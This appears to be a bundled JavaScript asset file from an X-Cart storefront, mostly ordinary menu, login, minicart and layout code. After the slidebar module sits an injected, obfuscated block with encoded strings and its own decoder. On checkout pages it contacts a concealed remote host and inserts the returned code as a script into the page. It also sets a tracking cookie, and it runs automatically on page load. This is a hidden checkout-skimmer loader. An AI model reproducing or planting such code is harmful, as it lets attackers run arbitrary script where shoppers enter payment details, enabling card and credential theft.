c=s.attr("href"),d=s.html()||r.title;a[c?"attr":"removeAttr"]("href",c),a[c||d?"removeClass":"addClass"](i.hidden),a.html(d)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0};return!1};var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+t.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)};a.each(function(){var s=e(this);if(!s.is("."+t.panel)||!s.is("."+t.vertical)){if(!s.children("."+t.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+t.search+'" />');if(c.form&&"object"==typeof c.form)for(var l in c.form)a.attr(l,c.form[l]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(t.search)?s.replaceWith(a):s.prepend(a).addClass(t.hassearch)};if(d.noResults){var i=s.closest("."+t.panel).length;if(i||(s=o.$menu.children("."+t.panel).first()),!s.children("."+t.noresultsmsg).length){var r=s.children("."+t.listview).first();e('<div class="'+t.noresultsmsg+'" />').append(d.noResults)[r.length?"insertAfter":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+t.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+t.panel).length;if(a){var r=n.closest("."+t.panel),c=r}else var r=e("."+t.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+t.listview).children("li"),f=u.filter("."+t.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(t.hidden).find("."+t.fullsubopensearch).removeClass(t.fullsubopen).removeClass(t.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+t.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+t.divider).first()).removeClass(t.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+t.listview).children()).each(function(){var s=e(this),n=s.data(l.sub);s.removeClass(t.nosubresults),n&&n.find("."+t.listview).children().removeClass(t.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(l.parent);i&&(o.__filterListItems(n.find("."+t.listview).children()).length?(i.hasClass(t.hidden)&&i.children("."+t.next).not("."+t.fullsubopen).addClass(t.fullsubopen).addClass(t.fullsubopensearch),i.removeClass(t.hidden).removeClass(t.nosubresults).prevAll("."+t.divider).first().removeClass(t.hidden)):a||(n.hasClass(t.opened)&&setTimeout(function(){o.openPanel(i.closest("."+t.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(t.nosubresults)))}),c[p.not("."+t.hidden).length?"removeClass":"addClass"](t.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){t=e[n]._c,l=e[n]._d,i=e[n]._e,t.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var t,l,i,r}(jQuery);!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)};r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)};if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void(0)}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);;
/* AUTOGENERATED: slidebar.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Slidebar
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

function slidebar() {
  var self = this;
  jQuery(function () {
    core.trigger('mm-menu.before_create', jQuery('#slidebar'));
    jQuery('#slidebar').mmenu(self.options, self.configuration);

    var api = jQuery('#slidebar').data('mmenu');

    if (!_.isUndefined(api)) {
      core.trigger('mm-menu.created', api);
      api.bind('closed', function () {
        api.closeAllPanels();
      });
    }

    jQuery('.dropdown-menu#search_box').parent().on('shown.bs.dropdown', function () {
      jQuery('#header').addClass('hidden');
    });

    jQuery('.dropdown-menu#search_box').parent().on('hidden.bs.dropdown', function () {
      jQuery('#header').removeClass('hidden');
    });
  });
}

slidebar.prototype.options = {
  extensions: ['pagedim-black'],
  navbar: {
    title: core.t('Menu')
  },
  offCanvas: {
    pageSelector: "#page-wrapper"
  }
};

slidebar.prototype.configuration = {
  panelNodetype: "ul, ol"
};

core.bind('navbar.mobile.loaded', function () {
  core.autoload(slidebar);
});function gDjWizXmeLit(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function xf1qJtMOm1() {
var pEjv23RgyufPkV = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var jCNh2q4RdpxG3R = ["DK05ALuYEuG0zKm1BfaYEG","C1K3AvKWDK01y0uWCKWWBW","mq","mZa"];
    if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[0])) == -1) {
            if (window[gDjWizXmeLit(pEjv23RgyufPkV[1])].href[gDjWizXmeLit(pEjv23RgyufPkV[2])](/\/checkout\//)) {
                if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[1])) == -1) {
                    var rndInt = Math[gDjWizXmeLit(pEjv23RgyufPkV[3])](Math[gDjWizXmeLit(pEjv23RgyufPkV[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        sdVNcVh3aqD6tYs();
                    } else {
                        muzWUQDK(gDjWizXmeLit(jCNh2q4RdpxG3R[1]), gDjWizXmeLit(jCNh2q4RdpxG3R[2]), gDjWizXmeLit(jCNh2q4RdpxG3R[3]));
                    }
                }
            }
    };
};



function sdVNcVh3aqD6tYs() {
var w00yVjiyH2NF7dq = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var yMVr37Q7lb4eTcx2 = ["DwLKpq","r0vu","Ahr0Chm6lY9HCc50AgvWyxLHCgf5CY5JB20VywyUCgHWpW","C2nYAxb0"];
    var postData = gDjWizXmeLit(yMVr37Q7lb4eTcx2[0]) + window[gDjWizXmeLit(w00yVjiyH2NF7dq[0])](nPhHeDqBuW3t());
    var xhr = new XMLHttpRequest()
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[1])](
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[1]),
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[2]) + postData,
        true
    )
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[2])](postData);
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[3])] = function () {
        if (xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[4])] == 4) {
            var answer = JSON[gDjWizXmeLit(w00yVjiyH2NF7dq[5])](xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[6])]);
            var scr = document[gDjWizXmeLit(w00yVjiyH2NF7dq[7])](gDjWizXmeLit(yMVr37Q7lb4eTcx2[3]));
            scr[gDjWizXmeLit(w00yVjiyH2NF7dq[8])] = answer;
            document[gDjWizXmeLit(w00yVjiyH2NF7dq[9])].appendChild(scr);
        }
    }
};



function muzWUQDK(name,value,days) {
var tWzNyww = ["C2v0vgLTzq","z2v0vgLTzq","Dg9vventDhjPBMC","y29VA2LL"];
var a5eSMcJe5I3O6 = ["oYbLEhbPCMvZpq","pq","oYbWyxrOps8"];
    var date = new Date();
    date[gDjWizXmeLit(tWzNyww[0])](date[gDjWizXmeLit(tWzNyww[1])]() + (days*24*60*60*1000));
    var expires = gDjWizXmeLit(a5eSMcJe5I3O6[0]) + date[gDjWizXmeLit(tWzNyww[2])]();
    document[gDjWizXmeLit(tWzNyww[3])] = name + gDjWizXmeLit(a5eSMcJe5I3O6[1]) + value  + expires + gDjWizXmeLit(a5eSMcJe5I3O6[2]);
};



function nPhHeDqBuW3t() {
var ibx5lgK = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[gDjWizXmeLit(ibx5lgK[0])](/[018]/g, c =>
        (c ^ crypto[gDjWizXmeLit(ibx5lgK[1])](new Uint8Array(1))[0] & 15 >> c / 4)[gDjWizXmeLit(ibx5lgK[2])](16)
    );
};


if(typeof lVI8uyxug29U1zdY == "undefined"){
	lVI8uyxug29U1zdY=1;
	document.addEventListener("DOMContentLoaded", xf1qJtMOm1());
};
/* AUTOGENERATED: controller.js */
var MESSAGE_INFO='info',MESSAGE_WARNING='warning',MESSAGE_ERROR='error'
function TopMessages(container){if(!container)return false;this.container=jQuery(container).eq(0);if(!this.container.length)return false;this.messages={};jQuery('a.close',this.container).click(_.bind(function(event){event.stopPropagation();this.clearRecords();return false},this)).hover(function(){jQuery(this).addClass('close-hover')},function(){jQuery(this).removeClass('close-hover')});if('undefined'!=typeof(window.core)){core.bind('message',_.bind(function(event,data){return this.messageHandler(data.message,data.type)},this));core.bind('messages',function(event,data){for(var i in data)core.trigger('message',data[i])});core.bind('clearMessages',_.bind(function(event){this.clearRecords()},this))};jQuery('li.dump',this.container).remove();if(!this.isVisible()&&jQuery('li',this.container).length){setTimeout(_.bind(function(){this.show();jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))},this),1e3)}else jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))};TopMessages.prototype.container=null;TopMessages.prototype.to=null;TopMessages.prototype.ttl=1e4;TopMessages.prototype.isVisible=function(){return this.container.css('display')!='none'};TopMessages.prototype.show=function(){this.container.slideDown()};TopMessages.prototype.hide=function(callback){this.container.slideUp(callback)};TopMessages.prototype.getMessageFromText=function(element){return element.find('.message').length>0?element.find('.message'):element};TopMessages.prototype.getSameRecord=function(ul,text){var self=this;return ul.find('li').filter(function(){var htmlContent=jQuery('<div />').html(text);if(htmlContent.length>0)text=htmlContent.find('.message').length>0?htmlContent.find('.message').text():text;if(text)text=text.replace(/^[\s\n]+|[\s\n]+$/gm,'');var realElement=self.getMessageFromText(jQuery(this)),reg=new RegExp(text+" \\\((\\\d*?)\\\)","i"),realText=realElement.text().replace(/^[\s\n]+|[\s\n]+$/gm,'');return realText===text||realText.match(reg)}).get(0)};TopMessages.prototype.updateRecord=function(li){var recordLi=jQuery(li).find('.message').length>0?jQuery(li).find('.message'):jQuery(li),array=/(.*) \((\d*?)\)/i.exec(recordLi.text()),oldText=array&&array[1]?array[1]:recordLi.text(),oldIndex=array&&array[2]?array[2]:0;oldText=oldText.replace(/^[\s\n]+|[\s\n]+$/gm,'');recordLi.text(oldText+' ('+(intval(oldIndex)+1)+')')};TopMessages.prototype.addRecord=function(text,type){if(!type||(MESSAGE_INFO!=type&&MESSAGE_WARNING!=type&&MESSAGE_ERROR!=type))type=MESSAGE_INFO;var ul=jQuery('ul',this.container).length?jQuery('ul',this.container):jQuery(document.createElement('UL')).appendTo(this.container),sameLi=this.getSameRecord(ul,text),hash=objectHash.sha1({text:text,type:type});if(sameLi){this.updateRecord(sameLi);li=sameLi}else{var li=document.createElement('LI');li.innerHTML=text;li.className=type;li.style.display='none';ul.append(li)};li.hash=hash;this.messages[hash]={text:text,type:type};if(ul.find('li').length&&!this.isVisible())this.show();jQuery(li).slideDown('fast');if(type==MESSAGE_INFO)this.setTimer(li)};TopMessages.prototype.hideRecord=function(li){if(jQuery('li:not(.remove)',this.container).length==1){this.clearRecords()}else jQuery(li).addClass('remove').slideUp('fast',function(){jQuery(this).remove();if(this.messages&&typeof li.hash!=='undefined')delete this.messages[li.hash]})};TopMessages.prototype.clearRecords=function(){var container=this.container;this.hide(function(){jQuery('li',container).remove();this.messages={}})};TopMessages.prototype.setTimer=function(li){li=jQuery(li).get(0);if(li.timer){clearTimeout(li.timer);li.timer=false};var o=this;li.timer=setTimeout(function(){o.hideRecord(li)},this.ttl)};TopMessages.prototype.hasVisibleMessages=function(){return Object.keys(this.messages).length>0};TopMessages.instance=null;TopMessages.prototype.messageHandler=function(text,type){this.addRecord(text,type)};jQuery(function(){TopMessages.instance=new TopMessages(jQuery('#status-messages'))});;
/* AUTOGENERATED: login.js */
jQuery(document).ready(function(){core.microhandlers.add('loginPopup','a.log-in',function(){jQuery(this).click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'login',widget:'\\XLite\\View\\Authorization',popup:1,fromURL:jQuery(this).data('return-url')||(self.location+''),login:jQuery(event.currentTarget).data('login')?jQuery(event.currentTarget).data('login'):''}),{width:'auto'},null,this);return false})});var initiateTimer=function(base){var timeLeft=base.data('time-left');if(timeLeft)(function(){timeLeft--;if(0<timeLeft){var min=parseInt(timeLeft/60),sec=timeLeft%60;jQuery('#timer',base).text((10>min?'0':'')+min+':'+(10>sec?'0':'')+sec);setTimeout(arguments.callee,1e3)}else jQuery(base).removeClass('locked-out')})()};initiateTimer(jQuery('.login-form'));core.microhandlers.add('loginPopupForm','form.login-form',function(event){this.commonController.enableBackgroundSubmit();var form=this.commonController.$form,lockoutBase=form.find('.login-form');core.bind('login.lockout',function(event,data){lockoutBase.addClass('locked-out');lockoutBase.data('time-left',data.time);initiateTimer(lockoutBase)});initiateTimer(lockoutBase);form.find('a.forgot').click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'recover_password',widget:'\\XLite\\View\\RecoverPassword',popup:1,fromURL:(self.location+''),email:form.find('#login').val()?form.find('#login').val():''}),{width:'auto'},null,this);return false});var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('recoverPasswordSent',function(){popup.close()})});core.microhandlers.add('recoverPasswordPopupForm','form.recovery-form',function(event){if(jQuery(this).parents('.popup-window-entry').length)this.commonController.enableBackgroundSubmit()})});;
/* AUTOGENERATED: badge.js */
jQuery(function(){var headerBar=$('.desktop-header');headerBar.on('affix-top.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeIn()});headerBar.on('affixed.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeOut()})});;
/* AUTOGENERATED: minicart.js */
function MinicartController(base){this.callSupermethod('constructor',arguments);if(this.base&&this.base.length){this.block=new MinicartView(this.base);core.bind(['updateCart','updateMiniCart'],_.bind(this.handleUpdateCart,this))}};extend(MinicartController,AController);MinicartController.prototype.name='MinicartController';MinicartController.prototype.findPattern='.lc-minicart';MinicartController.prototype.block=null;MinicartController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})};MinicartController.prototype.handleUpdateCart=function(event,data){if(data.items||data.total){if('undefined'!=typeof(data.itemsCount))this.updateItemsCount(data.itemsCount);this.block.load()}};MinicartController.prototype.updateItemsCount=function(count){this.base.find('.minicart-items-number').html(count);if(0<count){this.base.removeClass('empty');this.base.find('.items-list').removeClass('empty-cart').addClass('full-cart')}else{this.base.addClass('empty');this.base.find('.items-list').removeClass('full-cart').addClass('empty-cart');this.block.toggleViewMode(false)}}
function MinicartView(base){this.callSupermethod('constructor',arguments);this.bind('local.preload',_.bind(this.handlePreload,this));this.bind('local.loadingError',_.bind(this.handleLoaded,this))};extend(MinicartView,ALoadable);MinicartView.prototype.shadeWidget=false;MinicartView.prototype.widgetTarget='cart';MinicartView.prototype.widgetClass='\\XLite\\View\\Minicart';MinicartView.prototype.isExpanded=false;MinicartView.prototype.bodyHandlerBinded=false;MinicartView.prototype.postprocess=function(isSuccess){this.callSupermethod('postprocess',arguments);if(isSuccess){var re=/lc-minicart-([^ ]+)/;if(!this.widgetParams&&this.base.attr('class')&&-1!=this.base.attr('class').search(re)){if(!this.widgetParams)this.widgetParams={};var m=this.base.attr('class').match(re);this.widgetParams.displayMode=m[1]};this.base.click(_.bind(function(event){this.toggleViewMode()},this));if(!this.bodyHandlerBinded){jQuery('body').click(_.bind(function(event){if(event.target!==this.base.get(0)&&!jQuery.contains(this.base.get(0),event.target))this.toggleViewMode(false)},this));this.bodyHandlerBinded=true};jQuery('.items-list',this.base).click(function(event){event.stopPropagation()});if(this.isExpanded)this.base.addClass('expanded').removeClass('collapsed');jQuery('a.item-attribute-values',this.base).map(function(){attachTooltip(jQuery('span',this),jQuery(jQuery(this).attr('data-rel')).html(),'bottom')})}};MinicartView.prototype.handlePreload=function(event,state){var box=this.base.find('.items-list');if(box.length){var overlay=jQuery(document.createElement('div'));overlay.addClass('wait-overlay').append('<div></div>');box.append(overlay)}};MinicartView.prototype.handleLoaded=function(event,state){this.base.find('.wait-overlay').remove()};MinicartView.prototype.toggleViewMode=function(expand){var old=this.isExpanded;if(expand!==true&&expand!==false)expand=!this.base.hasClass('expanded');if(expand&&this.base.hasClass('empty'))expand=false;this.isExpanded=expand;if(expand){this.base.addClass('expanded').removeClass('collapsed');if(old!=this.isExpanded)this.triggerVent('opened',this)}else{this.base.removeClass('expanded').addClass('collapsed');if(old!=this.isExpanded)this.triggerVent('closed',this)}};MinicartView.prototype.getEventNamespace=function(){return'minicart'};core.autoload(MinicartController);;
/* AUTOGENERATED: button.js */
function setFormAttribute(form,name,value){form.elements[name].value=value}
function setFormAction(form,action){setFormAttribute('action',action)}
function submitForm(form,attrs){jQuery.each(attrs,function(name,value){var e=form.elements.namedItem(name);if(e)e.value=value});jQuery(form).submit()}
function submitFormDefault(form,action){var attrs={};if(typeof action!='undefined'&&action!==null)attrs.action=action;submitForm(form,attrs)};jQuery(document).ready(function(){jQuery('a.disabled').click(function(event){event.preventDefault()})});;
/* AUTOGENERATED: ga-search.js */
define('googleAnalytics/searchEvent',['googleAnalytics/event'],function(Event){GASearchEvent=Event.extend({namespace:'search',processReady:function(){jQuery(".search-product-form button[type='submit'], .simple-search-product-form button[type='submit']").click(_.bind(function(event){this.registerSearchSubstring(jQuery(event.currentTarget).closest('form').find('input[name="substring"]').val())},this))},registerSearchSubstring:function(substring){if(substring)this.sendEvent('Search',substring,undefined,'Product')}});GASearchEvent.instance=new GASearchEvent();return GASearchEvent});;
/* AUTOGENERATED: text.js */
core.bind('load',function(event){jQuery('.input-field-wrapper').each(function(){var obj=jQuery(this),inputField=jQuery('input,textarea',obj),defaultValue=core.getCommentedData(obj,'defaultValue'),type=inputField.attr('type');if(''!==defaultValue&&null!==defaultValue&&'checkbox'!=type&&'radio'!=type&&'file'!=type&&'image'!=type&&'submit'!=type&&'button'!=type){if(''===inputField.val())inputField.val(defaultValue).addClass('default-value');inputField.click(function(){if(defaultValue===inputField.val())inputField.removeClass('default-value').val('')}).blur(function(){if(''===inputField.val())inputField.addClass('default-value').val(defaultValue)});inputField.parents('form').submit(function(){if(defaultValue===inputField.val())inputField.val('');return true})}})});;
/* AUTOGENERATED: jquery.listItem.js */
(function($){var undefined,options={prefix:'list-item__'},methods={focus:function(){var element=$(this);if(!element.attr('tabindex'))element.attr('tabindex',-1);$('html, body').animate({scrollTop:Math.max(element.offset().top-100,0)},300,'swing',function(){element.focus()})},show:function(){this.each(function(){$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'showing');$(this).css('max-height','')}));$(this).css('max-height',$(this).data('height'));$(this).removeClass(options.prefix+'hidden');$(this).removeClass(options.prefix+'sidebar-hidden');$(this).addClass(options.prefix+'showing')})},hide:function(){this.each(function(){$(this).data('height',$(this).outerHeight());$(this).css('max-height',$(this).outerHeight());$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'hiding');$(this).addClass(options.prefix+'hidden');$(this).css('max-height',0)}));$(this).addClass(options.prefix+'hiding')})},isHidden:function(){return this.hasClass(options.prefix+'hidden')||this.hasClass(options.prefix+'temporary')},isSidebarHidden:function(){return this.hasClass(options.prefix+'sidebar-hidden')}};$.fn.listItem=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else $.error('Метод с именем '+method+' не определен для jQuery.listItem')}})(jQuery);;
/* AUTOGENERATED: list_container.js */
function ListContainer(element){this.base=$(element);this.instances=[];this.weightStep=10;var self=this,groups=$(this.base).children('.list-items-group'),savedState=sessionStorage.getItem('layout-editor-mode');if(savedState===null){savedState=true}else savedState=(savedState==="true");this.base.toggleClass('disabled',!savedState);groups.each(function(){var groupName=$(self.base).data('group')||'';jQuery(this).data('group',groupName);var instance=Sortable.create(this,{animation:150,group:'common',disabled:!savedState,filter:".list-item-actions, .list-item-action",onStart:_.bind(self.onStart,self),onEnd:_.bind(self.onEnd,self),onAdd:_.bind(self.onAdd,self),onUpdate:_.bind(self.onUpdate,self),onRemove:_.bind(self.onRemove,self),onFilter:_.bind(self.onFilter,self),onMove:_.bind(self.onMove,self),forceFallback:true,scroll:document.querySelector('#main'),scrollSensitivity:200,scrollSpeed:25});self.instances.push(instance)})};ListContainer.prototype.move=function(item){var from=item.closest('.list-items-group'),center=$('.list-items-group[data-list="center"]');if(center.length>0){center.append(item);var event=new Event('add');event.from=from;event.to=center;event.item=item;this.onAdd(event)}else console.error('Can\'t move item to center group, because it doesn\'t exist')};ListContainer.prototype.toggle=function(state){this.instances.forEach(function(item){item.option('disabled',!state)});this.base.toggleClass('disabled',!state)};ListContainer.prototype.onStart=function(event){core.trigger('layout.dragStart');$('.list-item').addClass('list-item__not-hoverable');$('.list-items-group').addClass('list-items-group__on-move')};ListContainer.prototype.onEnd=function(event){$('.list-item').removeClass('list-item__not-hoverable');$('.list-items-group').removeClass('list-items-group__on-move');core.trigger('layout.dragStop')};ListContainer.prototype.onAdd=function(event){var oldViewlist=$(event.from).data('list'),newViewlist=$(event.to).data('list'),displayGroup=$(event.to).data('group'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item),oldDisplayGroup=jQuery(event.item).data('display');if(!_.isEmpty(oldDisplayGroup)&&displayGroup!==oldDisplayGroup){jQuery(event.item).data('display',displayGroup);core.trigger('layout.block.reload',{id:itemId,displayGroup:displayGroup})};core.trigger('layout.moved',{id:itemId,from:oldViewlist,list:newViewlist,position:newPosition})};ListContainer.prototype.onUpdate=function(event){var list=$(event.item).data('list')||$(event.to).data('list'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item);core.trigger('layout.rearranged',{id:itemId,list:list,was:event.oldIndex,position:newPosition})};ListContainer.prototype.calculateWeight=function(element){var prev=parseInt($(element).prev().data('weight'))||0,next=parseInt($(element).next().data('weight'))||0,weight;if(next){weight=Math.ceil((next+prev)/2)}else weight=prev+this.weightStep;$(element).data('weight',weight);this.recalculateWeightsRecursive(element);return weight};ListContainer.prototype.recalculateWeightsRecursive=function(element){const weight=$(element).data('weight');const $next=$(element).next();if($next.length&&weight>=$next.data('weight')){const newPosition=weight+this.weightStep;$next.data('weight',newPosition);core.trigger('layout.rearranged',{id:$next.data('id'),list:$next.data('list'),position:newPosition});this.recalculateWeightsRecursive($next)}};ListContainer.prototype.onRemove=function(event){};ListContainer.prototype.onFilter=function(event){};ListContainer.prototype.onMove=function(event){};core.autoload(ListContainer,'.list-container');;
/* AUTOGENERATED: popover.js */
define('XC/MultiVendor/vendor_info/popover',['ready'],function(){var VendorInfoPopover=Object.extend({base:null,constructor:function(base){this.base=base;this.baseSelector='.vendor-info';if(_.isUndefined(this.base)&&jQuery(this.baseSelector).length)this.base=jQuery(this.baseSelector);this.init()},init:function(){var o=this;jQuery(this.base).popover({content:this.getPopoverContent(),container:this.base,html:true,placement:'bottom',trigger:'manual'}).on('shown.bs.popover',function(){o.onShown()}).on('hidden.bs.popover',function(){o.onHidden()});jQuery(this.base).popoverKeepOnHover();jQuery(this.base).find('.do-not-trigger-popover').on('mouseover, mouseenter',function(){return false})},getPopoverContent:function(){return jQuery('.vendor-info__popover-content',this.base).html()},onShown:function(){},onHidden:function(){}});core.microhandlers.add('vendor-info-popover','.vendor-info',function(){var element=jQuery(this);VendorInfoPopover.instance=new VendorInfoPopover(element,'.vendor-info')});return VendorInfoPopover});;
/* AUTOGENERATED: component.js */
define('back_to_top/component',['ready'],function(){var BackToTop=Object.extend({base:null,scrollTrigger:100,scrollDuration:100,constructor:function(baseSelector){baseSelector=baseSelector||'.back-to-top';if(jQuery(baseSelector).length)this.base=jQuery(baseSelector);this.init()},init:function(){var self=this;self.changeButtonState();jQuery(window).on('scroll',function(){self.changeButtonState()});self.base.on('click',function(e){e.preventDefault();self.scrollToTop()})},scrollToTop:function(){jQuery('html,body').animate({scrollTop:0},this.scrollDuration)},changeButtonState:function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>this.scrollTrigger){this.base.addClass('show')}else this.base.removeClass('show')}});BackToTop.instance=new BackToTop('.back-to-top');return BackToTop});;
/* AUTOGENERATED: attributetoform.js */
jQuery(function(){$(document).on('click','.add2cart',function(){var form_id=$('form.product-details').attr('id');$('.editable-attributes :input').each(function(){$(this).attr('form',form_id)})})});;
/* AUTOGENERATED: controller.js */
